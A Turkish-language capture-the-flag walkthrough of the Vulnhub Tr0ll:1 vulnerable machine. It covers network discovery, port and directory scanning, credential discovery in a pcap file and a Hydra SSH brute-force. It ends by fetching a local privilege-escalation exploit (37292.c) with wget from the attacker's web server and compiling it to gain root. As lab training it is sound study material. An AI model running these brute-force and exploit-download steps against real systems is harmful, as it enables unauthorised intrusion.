Troll 1 Sanal Makinesinin Ele Geçirilme Senaryoları

Yüklenme Tarihi: 2019-02-14

Merhaba değerli arkadaşlar. Bu yazımda Troll: 1 sanal makinesinin ele geçirilme senaryolarını göstereceğim.

Ayrıca bu konuda kendinizi geliştirmek ve farklı makineler üzerinde denemeler yapmak isterseniz bu ve bunun gibi bir çok zafiyetli sanal makinenin bulunduğu Vulnhub sitesinden yararlanabilirsiniz.

Troll: 1 sanal makinesini bilgisayarınıza indirebilmek için aşağıdaki linke tıklayın:

https://www.vulnhub.com/entry/tr0ll-1,100/



İşe hedef makinenin IP adresini bulmakla başlayalım.Bu işlemi “netdiscover” aracılığıyla yapıyoruz. Nmap gibi farklı programlarlada bu işlemi gerçekleştirebilirsiniz.

"netdiscover -i eth0"



-i parametresiyle cihazımızın fiziksel ağ kartını gösteriyoruz. Benim sistemimde eth0 olarak gözüküyor.Bunu öğrenmek için ifconfig komutundan yararlanın.



Hedef IP adresini tespit ettik. Sıradaki işlemimiz bu IP adresi hakkında daha detaylı bilgiler elde etmek. Hedef sistemde açık olan portlar, servisler, versiyon vb. gibi bilgileri “Nmap” yardımıyla kolayca gerçekleştiriyoruz.

"nmap -A -T4 -p-"

-A komutu ile işletim sistemi,versiyon ve script taramasını

-T4 komutu ile yapılan işlemin daha hızlı sonuç vermesini sağladık.

-p- komutu ile 0-65536 arası tüm portların taramasını yaptık.

3 portun açık olduğunu görüyoruz FTP (21), SSH (22) ve HTTP (80).Şimdi bunlar üzerine yoğunlaşarak denemelere devam edelim.

80 numaralı porta bakalım.İnternet tarayıcısına hedef makinenin IP adresini girelim.

Bizi eğlenceli bir resim karşıladı. Birde dirb taraması gerçekleştirerek sitenin alt sayfalarından birşey elde edebilirmiyiz bakalım.



"dirb http://192.168.71.130"



Robots.txt ve secret adında iki dizin bulduk .

Secret dizinine baktığımızda ana sayfadaki resme benzer bir resimle karşılaştık. Birde Ftp (21) bağlantısına bir bakalım.



Lol.pcap adında bir dosya karşıladı bizi.Hemen bilgisayarımıza indirip Wireshark analiz yazılımıyla dosyayı inceleyelim.





Biraz dosyayı kurcalayınca FTP protokolünde birşeyler yakaladık. "Sup3rs3cr3tdirlol" diye bir kelime elde ettik.Bunun bir dizin olabilme ihtimalini göz önüne getirip hemen taramamızı yapalım.



Şimdi de karşımıza roflmao adında bilinmeyen bir dosya çıktı. Bu dosyayı da indirip detaylı bir inceleyelim. Önce file komutuyla birşeyler yakalarmıyız ona bakıyorum. Sonra strings komutunu deniyorum.



Strings ile birşeyler bulduk. 0x0856BF adında bir adrese bakmamızı söylüyor gibi.Deneyelim.





Karşımıza iki klasör daha çıktı.Klasörler içinde ise iki tane .txt dosyası mevcut.Dosyaları bilgisayarımıza indiriyoruz.Bu klasörleri incelediğimizde birinde kullanıcı adları, diğerinde ise parola var gibi görünüyor.

Aslında Pass.txt dosyasının içine baktığımızda bizle dalga geçtiğini fark ettik ama “this_folder_contains_the_password” yazısından orda bir şeylerin parola olduğu kesin gibi. Pass.txt’nin kendisi bir parola olabilir.Denemeye değer.



Bu bilgilerle bir SSH (22) saldırısı yapmayı deneyebiliriz. Hydra programı bize kaba kuvvet saldırısı yapabilmemiz için yardımcı olacak.

"hydra –L which_one_lol.txt –p Pass.txt ssh://192.168.71.130"

-L komutu ile kullanıcı adlarının olduğu listeyi gösterdik

-p komutu ile şifremizi belirledik.

Daha sonra ssh portu olduğunu belirttik ve hedef IP adresini girdik.



SSH oturum açma için kullanıcı adı ve şifreyi elde ettik.Şimdi sisteme giriş yapalım.

Makineye girmeyi başardık. Şimdi işletim sistemi sürümünü öğrenelim, böylece olası yetki yükseltme işlemlerini yapabiliriz.



"lsb_release –a"



Makinede Ubuntu 14.04 sürüm çalışıyor. Şimdi bu sürüm için belirli bir istismar kodu varmı ona bakalım. Searchsploit’den arayabileceğimiz gibi internette de çeşitli aramalar yapabiliriz.

Sistemimizle uyumlu bir kod parçacığı bulduk. Şimdi bunu hedef sisteme sokmamız gerekiyor. Bunu yapmak için önce bilgisayarımızın web server özelliğini açalım ve hedef makineden kendi bilgisayarımızın sitesine gitmeye çalışalım.



Web server özelliğini açmak için “service apache2 start” komutunu giriyoruz. Web sayfamızın yolu /var/www/html/ dizini içinde. Buraya 37292.c dosyasını atıyoruz. Sonra hedef sisteme ssh ile giriş yapıp /tmp klasörü içine giriyoruz ve ilgili dosyayı indirmek için komutumuzu giriyoruz.

"wget http://192.168.71.129/37292.c "



Dosyayı başarılı bir şekilde hedef sisteme soktuk. Şimdi bunu çalıştırarak sistemde yetki yükseltme işlemlerini gerçekleştirelim.

Gcc derleyiciyi çalıştırarak dosyamızı çalışabilir hale getirdik ve hack dosyasını çalıştırdık. Sistemde root yetkisini elde ettik.



Sistemde ne var ne yok diye biraz gezindikten sonra root dizini altında proof.txt dosyasını bulduk ve içeriğinde Troll: 1 makinesini başarıyla ele geçirdiğimizi gösteren yazıyı gördük.